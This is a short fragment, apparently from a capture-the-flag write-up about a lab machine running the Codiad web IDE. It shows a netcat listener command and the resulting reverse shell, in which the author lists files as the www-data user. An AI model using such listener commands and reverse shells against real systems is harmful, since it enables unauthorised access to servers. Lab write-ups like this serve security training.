 [whackx@manbox ~]$ nc -lnvp 4449
ls
Connection from 10.10.124.33:40352
bash: cannot set terminal process group (934): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ide:/var/www/html/codiad/components/filemanager$ ls
class.dirzip.php
class.filemanager.php
context_menu.json
controller.php
dialog.php
dialog_upload.php
download.php
init.js
upload_scripts